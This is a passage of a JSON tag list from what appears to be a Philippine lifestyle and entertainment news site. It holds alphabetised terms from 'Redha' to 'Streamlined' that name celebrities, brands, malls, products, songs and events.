8PRO"},{"term":"Redha"},{"term":"Reenactment"},{"term":"Reese Lansangan"},{"term":"Regina Antiquesa"},{"term":"Regina Song"},{"term":"Regina Yulo"},{"term":"Regine Tolentino"},{"term":"Regional Wars"},{"term":"Regional Wars: Honor of Kings Grand Finals"},{"term":"Reiders"},{"term":"Reiwa Era pop killer"},{"term":"Rekta sa Kalye"},{"term":"Relative Realities"},{"term":"Release that Witch"},{"term":"Reliability"},{"term":"Remember Your North Star"},{"term":"Remember!"},{"term":"Remind Me Forget You"},{"term":"Remnants"},{"term":"Remy Martin XO"},{"term":"Renato Catiempo"},{"term":"Rennie Dykam Jr."},{"term":"Reno 6"},{"term":"Reno 7"},{"term":"Reno 8 series"},{"term":"Reno11 Series"},{"term":"Reno12"},{"term":"Reno12 Pro"},{"term":"Reno14 Series"},{"term":"Reno7 series"},{"term":"Reno8 5G"},{"term":"Reno8 T"},{"term":"Reno8 Z 5G"},{"term":"Reproductive Health"},{"term":"Reptilia"},{"term":"Republic Act 10157"},{"term":"Republic Act 8368"},{"term":"Republic Chemical Industries"},{"term":"Republic for Gamers"},{"term":"Request sa Radyo"},{"term":"Rescue5"},{"term":"Resorts World manila. RWM"},{"term":"Respiratory Syncytial Virus"},{"term":"Response BOOST Ltd"},{"term":"Restaurant Tapenade"},{"term":"Retail Lab"},{"term":"Retailer Honey Baby"},{"term":"Retribution"},{"term":"Return \u0026 Remember: Places \u0026 Home"},{"term":"Rewritten Promise (Volume 2)"},{"term":"Rex Smith"},{"term":"Rhapsody In Pink"},{"term":"Rhed Bustamante"},{"term":"Rhiannan Iﬄand"},{"term":"Ria Bolivar"},{"term":"Ria Casco"},{"term":"Ricardo D. Bautista"},{"term":"Richard \"Rip\" Hamilton"},{"term":"Richard Gomez"},{"term":"Richard Gordon"},{"term":"Richard Lee"},{"term":"Richard Somes"},{"term":"Rick Grimes"},{"term":"Rick Ross"},{"term":"Rick(y)"},{"term":"Rickey Minor"},{"term":"Ricky Davao"},{"term":"Rico Blanco Classic"},{"term":"Rico J. Puno"},{"term":"Rico's Lechon"},{"term":"Ride Revolution Manila"},{"term":"Ride Safe"},{"term":"Ride the Wind"},{"term":"Riff"},{"term":"Right 2 Race"},{"term":"Riki Benedicto"},{"term":"Riley McDonough"},{"term":"Ring Magazine Super Bantamweight"},{"term":"Ringin' in 2017"},{"term":"Riot Unlocked"},{"term":"RiotGo80"},{"term":"Rising Fighter"},{"term":"Risk Taker"},{"term":"Rissa Mananquil-TrilloOseña-Paez"},{"term":"Rito Asilo"},{"term":"River By The Sea"},{"term":"RiverBend"},{"term":"Riviera Café"},{"term":"Rizal College of Laguna"},{"term":"Rizal Commercial Banking Corporation"},{"term":"Rjay Ty"},{"term":"Road House"},{"term":"Road to Indiefest"},{"term":"Road to Mythic"},{"term":"Roam Surf"},{"term":"Roam Surf Plus and Roam All Net"},{"term":"Roam Surf4All"},{"term":"Robbie De Vera"},{"term":"Robby Rabbit"},{"term":"Robert De Niro"},{"term":"Robert Lim Joseph"},{"term":"Robert Zhang"},{"term":"Roberto Feleo"},{"term":"Roberto’s"},{"term":"Robin Ravago"},{"term":"Robin Skinner"},{"term":"Robin Thicke"},{"term":"Robina Gokongwei-Pe"},{"term":"Robinson's Place Bacolod"},{"term":"Robinsons Antipolo"},{"term":"Robinsons Appliance"},{"term":"Robinsons Cashback Card"},{"term":"Robinsons Easymart"},{"term":"Robinsons Ilocos"},{"term":"Robinsons Land Corporation"},{"term":"Robinsons Retail Holdings Inc."},{"term":"Robinsons Specialty Stores Inc."},{"term":"Roces"},{"term":"Rochefel Rivera"},{"term":"Rock Opong"},{"term":"Rock*well"},{"term":"Rocksteddy"},{"term":"Rockwell Land"},{"term":"Rocky \u0026 Charlie!"},{"term":"Roderick Liwanag"},{"term":"Rodgers and Hammerstein"},{"term":"Rodrigo Pablo Vivo"},{"term":"Rogelio B. Peñaverde Jr."},{"term":"Roger Ngu"},{"term":"Romaniac"},{"term":"Romi Garduce"},{"term":"Romina Batino-Stiffler"},{"term":"Rommel Corro"},{"term":"Rommel Sytin"},{"term":"Ron Alfonso"},{"term":"Ron Funches"},{"term":"Ron Pangyarihan"},{"term":"Ronnie Alonte Neil Ryan Sese"},{"term":"Ronwaldo Martin"},{"term":"Room For You"},{"term":"Roommates"},{"term":"Rory Quintos"},{"term":"Rosa Clara"},{"term":"Rose Nuqui"},{"term":"Rose Pharmacy"},{"term":"Rose Tan"},{"term":"Routes Asia Awards 2025"},{"term":"Rovilson Fernandez"},{"term":"Rowena Arrieta"},{"term":"Rowena Kakilala"},{"term":"Roxaco Land Corporation"},{"term":"Roxaco-Vanguard Hotel Corporation"},{"term":"Roxe"},{"term":"Roy Macam"},{"term":"Roy Quejada"},{"term":"Roy Veneracion"},{"term":"Roy Villarosa"},{"term":"Royal Canin"},{"term":"Royal Caribbean International"},{"term":"RuPaul's Drag Race"},{"term":"Rubber"},{"term":"Rubble ラブル"},{"term":"Ruby"},{"term":"Ruby Jack’s Steakhouse and Bar"},{"term":"Ruby Manalac"},{"term":"Ruby Trota"},{"term":"Rude-α"},{"term":"Ruffa Gutierrez"},{"term":"Rufus Sivaroshan"},{"term":"Run It Back"},{"term":"Running Home"},{"term":"Running Running Running"},{"term":"Rupert Grint"},{"term":"RuralPilot EcoSites"},{"term":"Russell Reyes"},{"term":"Russia"},{"term":"Rustan’s Supermarket"},{"term":"Ruten るてん"},{"term":"Ruth Lopez-Dee"},{"term":"Ryan Chan"},{"term":"Ryan Chris"},{"term":"Ryan Gosling"},{"term":"Ryan James Bacalla"},{"term":"Ryuichi Sakamoto"},{"term":"Ryzza Mae Dizon"},{"term":"Rémy Cointreau"},{"term":"Rémy Martin Club"},{"term":"Rémy Rock glasses"},{"term":"S 13 OLED"},{"term":"S Kitchen"},{"term":"S Path"},{"term":"S\u0026R"},{"term":"S'maison"},{"term":"S.H.O.T.T.A."},{"term":"S21"},{"term":"S22 ultra"},{"term":"S88.com"},{"term":"SABLE"},{"term":"SAILORR"},{"term":"SAME GROUND"},{"term":"SATO"},{"term":"SAY IT"},{"term":"SB 10"},{"term":"SB 19"},{"term":"SBB19"},{"term":"SBI Holdings Inc."},{"term":"SC Johnson"},{"term":"SC Stolano"},{"term":"SCG Cleanergy"},{"term":"SCRUBB: Live in Manila"},{"term":"SDG HARC-PRO Honda.Ph Racing Team"},{"term":"SEA Games 2023"},{"term":"SETSUNA"},{"term":"SHARE SP-2"},{"term":"SHEBA®"},{"term":"SHEBA® Hope Advocate Program"},{"term":"SHERA"},{"term":"SHE’S THE WHOLE WORLD"},{"term":"SHINee’s KEY"},{"term":"SHONAN NO KAZE"},{"term":"SHOOT!"},{"term":"SHOW Co."},{"term":"SHYPOP"},{"term":"SHopee Swag Night"},{"term":"SHŪKAI FINAL in TOKYO – Live Highlights"},{"term":"SILAB"},{"term":"SIM Registration Act"},{"term":"SInag 98"},{"term":"SK8"},{"term":"SKAL International Makati"},{"term":"SKETCH SHOW"},{"term":"SKG Philippines"},{"term":"SKULL 2 (Season 1)"},{"term":"SKY Biz"},{"term":"SKY Broadband"},{"term":"SKY FREE VIEW"},{"term":"SKY On-Demand"},{"term":"SKY Zone"},{"term":"SKYZone"},{"term":"SKYcable HD"},{"term":"SKYcable Pay-Per-View"},{"term":"SLANDER"},{"term":"SM Advantage"},{"term":"SM Aura Convention Hall"},{"term":"SM Baguio"},{"term":"SM Bicutan"},{"term":"SM Bowling Center"},{"term":"SM Cares advocacy"},{"term":"SM Center Angono"},{"term":"SM Cinema Tickets"},{"term":"SM City Baguio"},{"term":"SM City Baliwag"},{"term":"SM City Bataan"},{"term":"SM City Cabanatuan"},{"term":"SM City Consolacion"},{"term":"SM City Ecoland Davao"},{"term":"SM City General Santos"},{"term":"SM City La Union"},{"term":"SM City Lanang"},{"term":"SM City Makati"},{"term":"SM City Puerto Princesa"},{"term":"SM City San Lazaro"},{"term":"SM City San Lazaro tech"},{"term":"SM City San Pablo"},{"term":"SM City Sto. Tomas"},{"term":"SM City Sucat"},{"term":"SM City Tanza"},{"term":"SM Convention Center"},{"term":"SM Dasmariñas"},{"term":"SM Greenbag"},{"term":"SM Hotels \u0026 Conventions Corp"},{"term":"SM Hotels \u0026 Conventions Corp."},{"term":"SM Hotels and COnvention Centers"},{"term":"SM Hotels and Convention Centers Crop."},{"term":"SM Hotels and Conventions Corp"},{"term":"SM Kids' Fashion Denim"},{"term":"SM Lanang Premier"},{"term":"SM Lifestyle Entertainment Inc."},{"term":"SM Mall of Asia By The Bay"},{"term":"SM Malls Online App"},{"term":"SM Markets"},{"term":"SM Masinag"},{"term":"SM Megamall Atrium"},{"term":"SM Men’s Accessories"},{"term":"SM Pink Ribbon Day"},{"term":"SM Prime"},{"term":"SM Prime Holdings Inc."},{"term":"SM Privilege Card"},{"term":"SM Seaside City Cebu"},{"term":"SM Sta. Mesa"},{"term":"SM Stores"},{"term":"SM Super Grannies Club"},{"term":"SM Taytay"},{"term":"SM Ticket"},{"term":"SMAC\u0026SHOP"},{"term":"SMARTlife Holiday Shopping Spree"},{"term":"SMC Convention Center"},{"term":"SMDC Light"},{"term":"SME Summit"},{"term":"SMEs"},{"term":"SMOKE THE PAIN AWA"},{"term":"SMX Academix"},{"term":"SMX Bacolod"},{"term":"SMX Convention Center Aura"},{"term":"SMX Convention Center. MIBF"},{"term":"SMXCC"},{"term":"SMXCITE"},{"term":"SNAP"},{"term":"SNAP FITNESS"},{"term":"SNAP-Magat"},{"term":"SNB Theater Festival"},{"term":"SNK Corporation"},{"term":"SNOWFLAKES"},{"term":"SO CLOSE TO WHAT??? (deluxe)"},{"term":"SOFIA COPPOLA"},{"term":"SOL"},{"term":"SOLÁ"},{"term":"SOMETHING AIN'T RIGHT"},{"term":"SOMETHING AIN’T RIGHT"},{"term":"SOS Deluxe: LANA"},{"term":"SOU創"},{"term":"SPARK! Philippines"},{"term":"SPIN OFF: FROM THE WITNESS"},{"term":"SPin 101"},{"term":"SRSR"},{"term":"ST. ALi Coffee"},{"term":"STAGES"},{"term":"STAR Program"},{"term":"STARGLOW"},{"term":"STARsound"},{"term":"STAY 4 LOVE"},{"term":"STRESS ME"},{"term":"STW MNL"},{"term":"SUHD TV"},{"term":"SUITEBLANCO"},{"term":"SUMFLING"},{"term":"SUPER Christmas getaway"},{"term":"SUPER+"},{"term":"SUS ProArt Studiobook 16 OLED"},{"term":"SWISH DAT"},{"term":"SWOOSH"},{"term":"SWOSH!"},{"term":"SXSW Music Festival"},{"term":"SYNC"},{"term":"SYNERGY | YouGov Awards"},{"term":"Sa Isang Sulyap Mo"},{"term":"Sa Ulan"},{"term":"Sa Wakas: 20th Anniversary Celebration"},{"term":"Sabaybayan"},{"term":"Sabi Ko Na"},{"term":"Sabi Ko Na (Remix)"},{"term":"Sabi Mo"},{"term":"Sabrina Beach Homes"},{"term":"Saddle Row"},{"term":"Saeco Royal"},{"term":"Safe Driving Tips"},{"term":"Safer Internet Day"},{"term":"Safer Internet Month"},{"term":"Safri Duo"},{"term":"Sagip Buhay"},{"term":"Saipo"},{"term":"Saksi Ang Langit"},{"term":"Sakurazaka46"},{"term":"Sales Kickoff"},{"term":"Salmon Credit"},{"term":"Salome"},{"term":"Saludad"},{"term":"Saludo"},{"term":"Sam Feldt"},{"term":"Sam Rivera"},{"term":"Sam Smith"},{"term":"Sam Varga"},{"term":"Sam Verzosa"},{"term":"Sam\u0026Steff"},{"term":"Sama-Sama Sa Ligaya"},{"term":"Samal Island"},{"term":"Samar"},{"term":"Sambahan"},{"term":"Samgyeopsal"},{"term":"Sammy Hagar"},{"term":"Sampung Mga Daliri"},{"term":"Samsung 2015 Surprise Blowout"},{"term":"Samsung AR7000"},{"term":"Samsung Consumer Electronics"},{"term":"Samsung Digital Appliance"},{"term":"Samsung Eco-packaging"},{"term":"Samsung Experience"},{"term":"Samsung Experience Store"},{"term":"Samsung Experience Stores"},{"term":"Samsung Family Story"},{"term":"Samsung Galaxy A"},{"term":"Samsung Galaxy A13"},{"term":"Samsung Galaxy A23"},{"term":"Samsung Galaxy Fame"},{"term":"Samsung Galaxy J6"},{"term":"Samsung Galaxy M33"},{"term":"Samsung Galaxy Note 3"},{"term":"Samsung Galaxy Note 4"},{"term":"Samsung Galaxy Note 5"},{"term":"Samsung Galaxy Note II"},{"term":"Samsung Galaxy S24 Series"},{"term":"Samsung Galaxy S25"},{"term":"Samsung Galaxy Tab A"},{"term":"Samsung Galaxy Tab Pro 8.4"},{"term":"Samsung Galaxy Young"},{"term":"Samsung Galaxy Z Series"},{"term":"Samsung Hall"},{"term":"Samsung Home"},{"term":"Samsung Kiosk"},{"term":"Samsung Knox"},{"term":"Samsung MultiView Mirror Pop Camera"},{"term":"Samsung NX300"},{"term":"Samsung No-Frost Inverter Refrigerator"},{"term":"Samsung Odyssey OLED G9"},{"term":"Samsung Play Your Way"},{"term":"Samsung S-Inverter"},{"term":"Samsung SUHD"},{"term":"Samsung Smart Cameras"},{"term":"Samsung Smart TV"},{"term":"Samsung SolarCell Remote"},{"term":"Samsung Sound Tower ST50B"},{"term":"Samsung Supports the Arts"},{"term":"Samsung TV Plus"},{"term":"Samsung UHD TV"},{"term":"Samsung Ultra Series Netbooks"},{"term":"Samsung WindFree™"},{"term":"Samsung Window Inverter Air Conditioner"},{"term":"Samsung Wireless Audio 360 speakers"},{"term":"Samsungs Soundbar"},{"term":"Samsung’s Audio Lab"},{"term":"Samuel Kareem"},{"term":"Samurai Coffee Experience"},{"term":"San Beda University"},{"term":"San Diego Comic-Con"},{"term":"San Francisco"},{"term":"San Lazaro Hospital"},{"term":"San Pablo City"},{"term":"San Roque"},{"term":"SanJos Square Bulacan"},{"term":"Sana Ay Ikaw Na Nga"},{"term":"Sanctuary"},{"term":"Sandal"},{"term":"Sandbox"},{"term":"Sandeep Shahi"},{"term":"Sandie Squillantini"},{"term":"Sandugo Festival"},{"term":"Sandugo Festival 2025"},{"term":"Sanggununiang Kabataan"},{"term":"Sanha"},{"term":"Sanib Pwersa"},{"term":"Santa Baby"},{"term":"Santa Claus is Comin’ to Town"},{"term":"Santa Fe Klan"},{"term":"Santan meals"},{"term":"Santa’s Little Surprises"},{"term":"Sante"},{"term":"Santiago R. Elizalde"},{"term":"Santé Fusion Coffee"},{"term":"Santé Moments Anion Sanitary Napkins"},{"term":"Santé Nutripair"},{"term":"Sanya Smith"},{"term":"Saori Hayami"},{"term":"Sara Sant’Ambrogio"},{"term":"Sarah Andelman"},{"term":"Sarah Bautista"},{"term":"Sarah Brightman"},{"term":"Sarah Brightman: A Christmas Symphony"},{"term":"Sarah Garcia"},{"term":"Sarah Gaugler"},{"term":"Sarah Geronimo SB19"},{"term":"Sarah Geronimo-Guidicelli"},{"term":"Sarah Pearson"},{"term":"Sarah-Linh Tran"},{"term":"Saranggola"},{"term":"Saratoga Hills"},{"term":"Sarcopenia"},{"term":"SariCycle® Program"},{"term":"Sasa Jimenez"},{"term":"Sasha Alex Sloan"},{"term":"Sasha Alex Sloan  Arcane"},{"term":"Sassa Gurl"},{"term":"Satis Asteo"},{"term":"Satoshi Ikuta-san"},{"term":"Saturn"},{"term":"Saucony"},{"term":"Saul Ulanday"},{"term":"Sauvignon Blanc"},{"term":"Save on Surplus"},{"term":"Save the Children"},{"term":"Save ‘N Earn Wireless"},{"term":"Saving Sally"},{"term":"Say Cheese"},{"term":"Say I Won’t"},{"term":"Say It Back"},{"term":"Sayong sayo (Papel"},{"term":"Sa’n Ka Punta"},{"term":"Scam Watch Pilipinas"},{"term":"Scania"},{"term":"Scania Philippines"},{"term":"Scarlet"},{"term":"Scarlet 2 CLAUDE"},{"term":"Scary"},{"term":"Scarz"},{"term":"Schemes"},{"term":"Scholars of Sustenance Philippines"},{"term":"School of Rock"},{"term":"Schools Run for School Rooms"},{"term":"Scientific and Cultural Organization"},{"term":"Scissors"},{"term":"Scotch Whisky"},{"term":"Scott Free Productions"},{"term":"Scottie Pippen"},{"term":"Scout Tuazon"},{"term":"Scripted King"},{"term":"SeaFair 2014"},{"term":"Seafood Island"},{"term":"Sean Colligan"},{"term":"Sean O'Pry"},{"term":"Sean O’Pry"},{"term":"Seann Miley Moore"},{"term":"Search of K-Pop Rising Star"},{"term":"Season 1"},{"term":"Season 13 Playoffs"},{"term":"Season 39"},{"term":"Season 8"},{"term":"Season of Gift Giving"},{"term":"Season of Giving"},{"term":"Seattle’s Best"},{"term":"Second Dinner"},{"term":"Second Nature"},{"term":"Second Self"},{"term":"Secret Fresh Gallery"},{"term":"Secret Level"},{"term":"Securities and Exchange Commission"},{"term":"Seda"},{"term":"Seda Hotel Manila Bay"},{"term":"See"},{"term":"See what others can't see"},{"term":"Seeing AI"},{"term":"Segundo Matias Jr."},{"term":"Sekiro: No Defeat"},{"term":"Sekiro: Shadows Die Twice"},{"term":"Selangor Red Giants"},{"term":"Select Comfort"},{"term":"Selecta"},{"term":"Self-Service"},{"term":"Selfeet contest"},{"term":"Seller's Hub"},{"term":"Selyado series"},{"term":"Senate of the Philippines"},{"term":"Senator Gregorio “GRINGO’” Honasan II"},{"term":"Senator Miriam Santiago"},{"term":"Senator Murray Crane"},{"term":"Senatorial Candidate"},{"term":"Sendai"},{"term":"Sennheiser"},{"term":"Sennhesiser"},{"term":"Senti AI"},{"term":"Sentinel"},{"term":"Seo In Guk"},{"term":"Sepang International F1 Circuit"},{"term":"September Fever"},{"term":"Sergio Mendes"},{"term":"Sergio “Checo” Perez"},{"term":"Series 4"},{"term":"Serotonin"},{"term":"Serta"},{"term":"Service Upgrade Program"},{"term":"Set Sail"},{"term":"Seth Fedelin"},{"term":"Seungri"},{"term":"Seussical"},{"term":"SeveN_Gifts"},{"term":"Sevenfriday"},{"term":"Seventee"},{"term":"Sexbomb Girls"},{"term":"Señorita"},{"term":"Sh Sh Sh (Hit That)"},{"term":"Shaboozey"},{"term":"Shaira Diaz"},{"term":"Shaira Mae Dela Cruz"},{"term":"Shakespeare and Cervantes"},{"term":"Shale Filan"},{"term":"Shallow Water"},{"term":"Shane G"},{"term":"Shane Walsh"},{"term":"Shang Properties"},{"term":"Shangri-la Hotel Makati"},{"term":"Shanice"},{"term":"Shanne Dandan"},{"term":"Shanne Gulle"},{"term":"Shanti Condominium property"},{"term":"Shaquille O’Neal"},{"term":"Share 2023"},{"term":"Share Collection"},{"term":"Share Foundation"},{"term":"Share the Road"},{"term":"Shared Trauma"},{"term":"Shareena"},{"term":"Sharlene San Pedro"},{"term":"Sharon Cuneta"},{"term":"Sharon Osbourne"},{"term":"Sharwin Tee"},{"term":"Shawn Drover"},{"term":"She Said Yes!"},{"term":"She Talks Asia Summit 2024"},{"term":"She's Dating A Gangster"},{"term":"Shed"},{"term":"Sheena Jacobo"},{"term":"Sheeren Sy"},{"term":"Sheila Macabenta"},{"term":"Shell Citi Card"},{"term":"Shell Fleet App"},{"term":"Shell LiveWire"},{"term":"Shell LiveWire Philippines 2025"},{"term":"Shenzhen"},{"term":"Sherlock Holmes"},{"term":"Sheron Dayoc"},{"term":"She’s My HERO"},{"term":"She’s Only Sixteen"},{"term":"Shieka Aljunaibi"},{"term":"Shiela Valderrama Martinez"},{"term":"Shield"},{"term":"Shiella Aguilar"},{"term":"Shigeki-Saiyusen"},{"term":"Shin Mina"},{"term":"Shine"},{"term":"Shine Pilipinas"},{"term":"Shinichi Osawa"},{"term":"Shiny Days"},{"term":"Shiraz Tinto"},{"term":"Shiseido"},{"term":"Shizen Charcoal Soap"},{"term":"Sho Hirano"},{"term":"Shock The World"},{"term":"Shogun John Hart"},{"term":"Shokubutsu"},{"term":"Shooby doo bop"},{"term":"Shop N’ Points"},{"term":"Shopee 11.11 Mega Pamasko Sale"},{"term":"Shopee Apprentice Program"},{"term":"Shopee Christmas Super Sale"},{"term":"Shopee Kumustahan"},{"term":"Shopee Live Milyonaryo"},{"term":"Shopee Mart"},{"term":"Shopee Mart 5-5"},{"term":"Shopee Premier"},{"term":"Shopee Super Christmas Sale"},{"term":"Shopee Super Shopping Day"},{"term":"Shopee University"},{"term":"Shopee Xpress"},{"term":"Shopee and Lazada"},{"term":"Shopeem 9.9 Super Shopping Day"},{"term":"Shopee’s 10.10 Brands Festival"},{"term":"Shopee’s Barangay Shopee"},{"term":"Shopee’s Gadget Zone"},{"term":"Shoppertainment"},{"term":"Shopwise Arcade"},{"term":"Shoqbox"},{"term":"Shores music"},{"term":"Shortkut"},{"term":"Shorts \u0026 Briefs 8: Tayo naman"},{"term":"Should’ve Been Me"},{"term":"Show Me The Money"},{"term":"Show Off"},{"term":"ShowBT Philippines Corp."},{"term":"Showtime"},{"term":"Shrimp Series"},{"term":"Shunammite Ministry Group"},{"term":"Shuttershield"},{"term":"Shuttle Backpack"},{"term":"Si Sol at si Luna"},{"term":"Sid Maderazo"},{"term":"Side A"},{"term":"Side By Side Refrigerator"},{"term":"Side-by-Side refrigerators"},{"term":"SideSmart™ VRF"},{"term":"Sidney Yap"},{"term":"Siem Reap"},{"term":"Sige Moms"},{"term":"SigeGo"},{"term":"Signature Slim K950 Wireless Keyboard"},{"term":"Signs"},{"term":"Sigrid Bernardo"},{"term":"Sikaran Grand Master"},{"term":"Silay City"},{"term":"Silence Between Songs"},{"term":"Silent Cries"},{"term":"Silhouette"},{"term":"Silliman University"},{"term":"Silver City"},{"term":"Silver Stevie® awardee"},{"term":"Silverline Multimedia"},{"term":"Simbahan"},{"term":"Simbang Gabi"},{"term":"Simon McMenemy"},{"term":"Simon Tantoco"},{"term":"Simple Made Better"},{"term":"SimplyFly"},{"term":"Simu Liu"},{"term":"Sincerity"},{"term":"Sing Yuet Hostel"},{"term":"Singapore Fintech Festival"},{"term":"Singapore Grand Prix"},{"term":"Singapore Grand Prix 2023"},{"term":"Singapore Oceanarium"},{"term":"Singaporean"},{"term":"Singles Day"},{"term":"Singleton of Glen Ord"},{"term":"Singlife"},{"term":"Singtel Group Future Makers"},{"term":"Sining sa Paleta"},{"term":"Sinta"},{"term":"Sinulog Festival"},{"term":"Sip \u0026 Grab Challenge"},{"term":"Sipalay"},{"term":"Sir Chief"},{"term":"Sir Richard Branson"},{"term":"Sixtape 3"},{"term":"Sizzling Plates"},{"term":"Skechers Cali Sandals"},{"term":"Skechers Street™ Uno – Twin Hearts"},{"term":"Skechers Sundown Festival"},{"term":"Ski Mask The Slump God"},{"term":"Skill Tracks"},{"term":"Skin Care Awards"},{"term":"Skin Protection"},{"term":"Skullcandy"},{"term":"Skusta Clee"},{"term":"Sky Ranch"},{"term":"SkyDome"},{"term":"SkyRanch Tagaytay"},{"term":"Skyline Asia Tour 2025"},{"term":"Skyro Pocket"},{"term":"Skyro Zero Plan"},{"term":"Skyscanner"},{"term":"Skytrax World Airline Awards 2025"},{"term":"Skyworth"},{"term":"Slay Model Search Asia 2023"},{"term":"Sleep Token"},{"term":"Sleeping Beauty"},{"term":"Sleigh the Streets"},{"term":"Slice of Life"},{"term":"Sliced Bacon"},{"term":"Slicked Back Hair"},{"term":"Slide"},{"term":"Slim Tapered Alpha Khaki"},{"term":"SlimPac series"},{"term":"SlipSpeed™ Mega"},{"term":"Slurpee"},{"term":"Sm Cared"},{"term":"Small Claims Court"},{"term":"Small Luxury Hotels of the World"},{"term":"Small and Medium Enterprises"},{"term":"Smart Communication"},{"term":"Smart Crystal UHD TVs"},{"term":"Smart Hub"},{"term":"Smart Interaction"},{"term":"Smart Signature Plans"},{"term":"Smart Telecommunications"},{"term":"Smart Watch L2"},{"term":"Smart Watch P1 Lite"},{"term":"Smarter Technology for All"},{"term":"Smashing Lemons"},{"term":"Smirnoff Vodka"},{"term":"Smith Butcher and Grill Room"},{"term":"Smoke + Mirrors Tour"},{"term":"Smokey Manaloto"},{"term":"Smoky Cheeseburger"},{"term":"Smurfers"},{"term":"Snacktacular"},{"term":"Snapdragon Summit 2025"},{"term":"Snapdragon® 8 Elite Gen 5 Mobile Platform"},{"term":"Sneakers Street"},{"term":"Sneakpeek"},{"term":"Snoopy"},{"term":"Snow Caps"},{"term":"Snow Crystal Tomato"},{"term":"Snow Crystal White Tomato"},{"term":"Snow Crystal White Tomato Food Supplement"},{"term":"Snow Patrol"},{"term":"Snow Tha Product"},{"term":"So Happy It Hurts Tour"},{"term":"So I Danced"},{"term":"So!YoON!"},{"term":"Soak Swimwear"},{"term":"Sochi"},{"term":"Sof Abrogar"},{"term":"Sofitel Plaza Manila"},{"term":"Soft and Smooth Shampoo"},{"term":"Soho Central Podium"},{"term":"Soiree By Retail Lab"},{"term":"Soirée 2025"},{"term":"Sol Republic"},{"term":"Solaire Resort and Casino"},{"term":"Solane LPG"},{"term":"Solar Lamp Volunteer"},{"term":"Solar Pictures"},{"term":"Solar-UIP"},{"term":"Sole Academy"},{"term":"Sole Academy Pop-Up Store"},{"term":"Solen Heussaff"},{"term":"Solenad 1 in Nuvali"},{"term":"Solenn Heusaff-Bolzico"},{"term":"Solid Waste Management Act of 2000"},{"term":"Solitary"},{"term":"Solo Online Model Search 2013"},{"term":"Solstice"},{"term":"Somebody"},{"term":"Somebody Like You: Electric Spinning Event"},{"term":"Somebody Like you"},{"term":"Someone else's problem"},{"term":"Somerset"},{"term":"Somerset Valero Makati"},{"term":"Something Beautiful"},{"term":"Something Wrong"},{"term":"Son Ye Jin"},{"term":"Song of the Year"},{"term":"Sonic State Studio"},{"term":"Sonny Elsworth"},{"term":"Sonos"},{"term":"Sony File Manager"},{"term":"Sony Music Group"},{"term":"Sony Music Southeast Asia"},{"term":"Sony Pictures Entertainment"},{"term":"Sony’s Keep in Touch"},{"term":"SooYoung"},{"term":"Sophia Alexa"},{"term":"Sophia Reyes"},{"term":"Sophie Powers"},{"term":"Sophie Rankin"},{"term":"Sophie Turner"},{"term":"Sota Hanamura"},{"term":"SotoGrande Palawan"},{"term":"Sotogrande Hotel Baguio"},{"term":"Soul Search"},{"term":"Soulboys of the Western World Live"},{"term":"Sound Heroes"},{"term":"Sound Tower"},{"term":"SoundBar CSS5123"},{"term":"SoundRing"},{"term":"Soupstar Music"},{"term":"Source Asia Business Solutions Corporation"},{"term":"South Africa"},{"term":"South East Asia"},{"term":"South East Asia Business Awards 2025"},{"term":"South Lake Village"},{"term":"South Park District Mural Competition"},{"term":"South Star"},{"term":"South by Southwest® Music Festival"},{"term":"South-East Asia"},{"term":"Southwest Music Festival"},{"term":"Southwest® Music Festival"},{"term":"Soyoon Hwang"},{"term":"Space Expedition Corporation"},{"term":"Space Exploration Technologies Corp."},{"term":"Space-Ta"},{"term":"Space_Alt Contemporary"},{"term":"Spacecraft’ \/ ‘Sailing"},{"term":"Spandau Ballet"},{"term":"Spare Parts Sale"},{"term":"Sparkle"},{"term":"Sparkle Campus Cutie"},{"term":"Sparkling Grape Juice"},{"term":"Sparkling Summer微炭酸"},{"term":"SpatialLabs Eyes Stereo"},{"term":"SpatialLabs™"},{"term":"Special Register Anywhere Program"},{"term":"Special Training for Employment Program"},{"term":"Specter"},{"term":"Spectre"},{"term":"Speedcat"},{"term":"Speedcat Ballet"},{"term":"Spend My Days"},{"term":"Sperry"},{"term":"Sphero SPRK+"},{"term":"Spice Up Our Love"},{"term":"Spicy Soy"},{"term":"Spider-Man"},{"term":"Spinnin"},{"term":"Spirit to Serve"},{"term":"SpongeBob SquarePants"},{"term":"Spongecola"},{"term":"Spooktacular Anime Fest"},{"term":"Sport Utility Wear Collection"},{"term":"Sportfest"},{"term":"Sports Bar"},{"term":"SportsPlus"},{"term":"Spotify House"},{"term":"Spotify K-Pop ON! (온)"},{"term":"Spotify Wrapped"},{"term":"Spring Films"},{"term":"Spring Flowers and Apples"},{"term":"Spring SM Mall of Asia"},{"term":"Spring\/Summer 2016 collection"},{"term":"Spring\/Summer LifeWear collection"},{"term":"Sprinto eyewear"},{"term":"Squid Game"},{"term":"Sr. Scientific Discoverer Award"},{"term":"St. Germain"},{"term":"St. Jude Hospital"},{"term":"St. Luke's Medical Center"},{"term":"St. Pancras Hotel"},{"term":"St. Peter Life Plan"},{"term":"Sta Rosa Business Park"},{"term":"Stabilo"},{"term":"Stagecrew"},{"term":"Stand By You"},{"term":"Stand Out"},{"term":"Stand The Silence"},{"term":"Standard Chartered Bank"},{"term":"Standard Insurance"},{"term":"Stanley Kee"},{"term":"Stanley Tools"},{"term":"Stanley Tools Philippines"},{"term":"Star Claud"},{"term":"Star Course Series"},{"term":"Star Cruises"},{"term":"Star Paper"},{"term":"Star Player Plus"},{"term":"Star Walkin'"},{"term":"Star Wish"},{"term":"Starbucks"},{"term":"Stardust"},{"term":"Stardust Forever"},{"term":"Starfinder Optical"},{"term":"Starlight Children’s Foundation"},{"term":"Starlink"},{"term":"Starmall Alabang"},{"term":"Stars"},{"term":"State Properties Corp."},{"term":"State of the Nation in AI"},{"term":"Staycation makati Staycation"},{"term":"Steamed Lapu- Lapu"},{"term":"Steel Magnolias"},{"term":"SteelFrame"},{"term":"Stela Cole"},{"term":"Stella McCartney"},{"term":"Stella Rojas"},{"term":"Step Up Dance Showdown"},{"term":"Stephan Kang"},{"term":"Stephanie"},{"term":"Stephanie Collie"},{"term":"Stephanie Kienle"},{"term":"Stephanie Rowe"},{"term":"Stephany Dianne Stefanowitz"},{"term":"Stephen Harrison"},{"term":"Stepper"},{"term":"Steve Norman"},{"term":"Steven T. Tan"},{"term":"Steven Tan"},{"term":"Steven Universe"},{"term":"Stevie® Awards for Great Employers"},{"term":"Stevie® Awards for Technology Excellence"},{"term":"Stigma: Batang Poz 2"},{"term":"Sting Energy®"},{"term":"Sting®"},{"term":"Stir Fry Fest"},{"term":"Stop Calling"},{"term":"Storage Visions 2015"},{"term":"Storm Troopers"},{"term":"Story"},{"term":"Straightforward"},{"term":"Stranger Things"},{"term":"Streamlined 